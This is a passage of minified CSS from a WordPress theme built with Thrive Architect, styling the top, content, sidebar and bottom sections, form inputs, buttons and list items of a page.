!important; }.tve-theme-88 .bottom-section .section-content { display: flex; justify-content: center; flex-direction: column; --tve-color:var(--tcb-skin-color-4); min-height: 446px !important; padding: 40px 20px !important; }.tve-theme-88 .bottom-section { margin-top: 0px !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] input, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] select { border: 1px solid var(--tcb-skin-color-16); border-radius: 0px; overflow: hidden; font-family: Muli; font-size: 13px; text-align: left; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; margin-top: 0px !important; padding: 15px 20px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] input, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] input::placeholder, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] select { --tcb-applied-color:var$(--tcb-skin-color-4); color: var(--tve-color, var(--tcb-skin-color-4)) !important; font-weight: 300 !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover input, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover select { border: 1px solid var(--tcb-skin-color-0) !important; letter-spacing: 2px !important; }.tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"] { --g-regular-weight:300; --g-bold-weight:800; --tve-letter-spacing:2px; --tve-color:var(--tcb-skin-color-4); }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover input, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover input::placeholder, :not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover select { color: var(--tve-color, var(--tcb-skin-color-3)) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6eb74ad"] button { font-size: 14px; font-weight: var(--g-bold-weight, bold); letter-spacing: 2px; margin-top: 20px !important; padding: 20px 35px !important; background-color: var(--tcb-skin-color-0) !important; background-image: none !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6eb74ad"]:hover button { background-color: var(--tcb-skin-color-0) !important; background-image: repeating-radial-gradient(circle, rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3) 1px, transparent 1px, transparent 100%) !important; background-size: 3px 3px !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: repeat !important; }.tve-theme-88 .bottom-section [data-css="tve-u-16fa9b2e6d1"] { float: none; margin: 0px auto !important; width: 650px !important; }.tve-theme-88 .bottom-section [data-css="tve-u-16ec6eb74ad"] { float: left; max-width: 100%; margin-left: 0px; margin-right: 0px; z-index: 3; position: relative; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6eb74ad"] { max-width: 64%; width: 64%; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6e95430"]:hover { --tve-color:var(--tcb-skin-color-3) !important; }.tve-theme-88 .bottom-section [data-css="tve-u-1706841752a"]::after { clear: both; }.tve-theme-88 .bottom-section [data-css="tve-u-1706843b853"] { margin-bottom: 20px !important; }.tve-theme-88 .sidebar-section .section-background { border: 1px solid rgba(0, 0, 0, 0.12); background-color: transparent !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-16ed189a0b8"] { letter-spacing: 3px; --tcb-applied-color:var$(--tcb-skin-color-3); font-size: 11px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: rgb(5, 5, 65) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-16ed18b1f3e"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section .section-content { padding: 20px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-16ed18f1172"] { min-height: 52px; --tve-color:var(--tcb-skin-color-5); padding: 0px !important; margin-bottom: 30px !important; margin-right: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170147930c0"] { letter-spacing: 3px; --tcb-applied-color:var$(--tcb-skin-color-3); font-size: 11px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: rgb(5, 5, 65) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17014793f17"] { letter-spacing: 3px; --tcb-applied-color:var$(--tcb-skin-color-3); font-size: 11px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: rgb(5, 5, 65) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170147953de"] { letter-spacing: 3px; --tcb-applied-color:var$(--tcb-skin-color-3); font-size: 11px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: rgb(5, 5, 65) !important; padding-top: 1px !important; margin-top: 0px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-right: 8px !important; padding: 8px !important; margin-bottom: 8px !important; background-color: var(--tcb-skin-color-9) !important; margin-left: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] h6 { color: var(--tve-color, var(--tcb-skin-color-4)); --tcb-applied-color:var$(--tcb-skin-color-4); }.tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] { --tve-color:var(--tcb-skin-color-4); --tve-letter-spacing:1px; --tve-font-size:14px; padding: 0px !important; margin-bottom: 30px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] p, .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] li, .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote, .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] address, .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text, .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] label { letter-spacing: var(--tve-letter-spacing, 1px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] label { font-size: var(--tve-font-size, 14px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover { background-color: rgb(255, 255, 255) !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 5px 0px !important; --tve-text-decoration:none !important; --tve-color:var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label { text-decoration: var(--tve-text-decoration, none) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h6 { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-17058acd17f"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-17058ae1863"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-17058ae7cbc"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-right: 8px !important; padding: 8px !important; margin-bottom: 8px !important; background-color: var(--tcb-skin-color-9) !important; margin-left: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] h6 { color: var(--tve-color, var(--tcb-skin-color-4)); --tcb-applied-color:var$(--tcb-skin-color-4); }.tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] { --tve-color:var(--tcb-skin-color-4); --tve-letter-spacing:1px; --tve-font-size:14px; padding: 0px !important; margin-bottom: 30px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] p, .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] li, .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote, .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] address, .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text, .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] label { letter-spacing: var(--tve-letter-spacing, 1px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] label { font-size: var(--tve-font-size, 14px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover { background-color: rgb(255, 255, 255) !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 5px 0px !important; --tve-text-decoration:none !important; --tve-color:var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label { text-decoration: var(--tve-text-decoration, none) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h6 { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-right: 8px !important; padding: 8px !important; margin-bottom: 8px !important; background-color: var(--tcb-skin-color-9) !important; margin-left: 0px !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] h6 { color: var(--tve-color, var(--tcb-skin-color-4)); --tcb-applied-color:var$(--tcb-skin-color-4); }.tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] { --tve-color:var(--tcb-skin-color-4); --tve-letter-spacing:1px; --tve-font-size:14px; padding: 0px !important; margin-bottom: 30px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] p, .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] li, .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] blockquote, .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] address, .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text, .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] label { letter-spacing: var(--tve-letter-spacing, 1px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] label { font-size: var(--tve-font-size, 14px); }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover { background-color: rgb(255, 255, 255) !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 5px 0px !important; --tve-text-decoration:none !important; --tve-color:var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label { text-decoration: var(--tve-text-decoration, none) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h1, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h2, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h3, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h4, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h5, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h6 { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-88 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-88 .sidebar-section { margin: 0px !important; }.tve-theme-88 .top-section .section-background { background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-88 .top-section .section-content { display: flex; text-align: center; justify-content: flex-end; flex-direction: column; min-height: 1px !important; padding: 60px 20px !important; }.tve-theme-88 .top-section { margin-top: 0px !important; }.tve-theme-88 .top-section .section-content p, .tve-theme-88 .top-section .section-content li, .tve-theme-88 .top-section .section-content label, .tve-theme-88 .top-section .section-content .tcb-plain-text { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed080d346"] { --tcb-applied-color:rgb(255, 255, 255); color: rgb(255, 255, 255) !important; font-size: 48px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed082a72d"] { padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed085b637"] { padding: 0px !important; margin-bottom: 15px !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed085f8e0"] { letter-spacing: 4px; text-transform: uppercase !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d75200"] { padding: 0px !important; background-color: transparent !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d76361"] { float: none; z-index: 3; position: relative; --tve-alignment:center; margin: 0px auto !important; padding: 8px !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.2em !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d80aee"] { background-color: var(--tcb-skin-color-4) !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] label, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h1, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h2, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h3, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h4, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h5, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] h6 { text-transform: uppercase; }:not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p, :not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li, :not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote, :not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address, :not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text, :not(#tve) .tve-theme-88 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label { font-size: 12px; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-88 .top-section [data-css="tve-u-16ed0d812db"] label { letter-spacing: 2px; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d94f7e"] { padding: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d96a76"] { margin: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb { display: flex; justify-content: center; flex-direction: column; }.tve-theme-88 .content-section [data-css="tve-u-16ec5d248bb"] { left: 0px; padding: 0px !important; margin-top: 20px !important; margin-bottom: 0px !important; }.tve-theme-88 .content-section { margin-top: 0px !important; }.tve-theme-88 .content-section .section-content { --g-regular-weight:400; --g-bold-weight:800; padding: 20px 40px 20px 80px !important; }.tve-theme-88 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep { border-width: 1px !important; border-color: rgba(0, 0, 0, 0.06) !important; }.tve-theme-88 .content-section [data-css="tve-u-16ec5fddeba"] { padding-top: 15px !important; padding-bottom: 12px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 40px) / 3); }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { border-bottom: 1px solid rgba(0, 0, 0, 0); padding-bottom: 20px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list 